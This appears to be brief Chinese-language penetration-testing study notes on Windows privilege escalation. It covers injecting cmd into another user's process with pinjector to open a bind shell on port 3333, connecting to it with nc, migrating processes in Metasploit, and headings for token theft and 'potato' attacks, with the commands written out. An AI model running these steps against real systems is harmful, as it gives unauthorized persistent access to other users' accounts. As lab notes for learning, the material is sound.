 #WIN-本地用户-进程迁移注入获取
相当于开了一个后门，注入到其他用户进程下！
1、Win2008以前版本 -Test in Win2k3-本地权限-本地虚拟机
pinjector -l
pinjector -p 420 cmd 3333
nc 192.168.46.149 3333
2、MSF进程注入 本地权限-Win2008&2012&2016-阿里云服务器
ps //查看进程
migrate PID //迁移对应PID
#WIN-本地用户-Web-令牌窃取&土豆
令牌窃取 Win2008 Win2012 阿里云服务器